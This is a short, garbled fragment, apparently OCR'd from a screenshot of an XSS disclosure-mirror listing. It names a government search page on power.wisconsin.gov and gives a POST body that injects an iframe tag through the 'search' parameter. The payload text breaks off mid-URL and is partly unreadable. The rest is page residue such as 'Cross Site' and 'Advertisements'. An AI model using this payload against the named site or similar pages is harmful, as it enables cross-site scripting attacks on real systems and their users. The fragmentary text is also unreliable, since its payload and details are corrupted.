
URL: http://power.wisconsin.gov/search.asp?locid=131
POST: locid=131&search=%22%3E%3Ciframe+src%3Dhttp%3A
SS%3E%3C%2Fiframe%3E
Click here to view the mirror
Cross Site 
Advertisements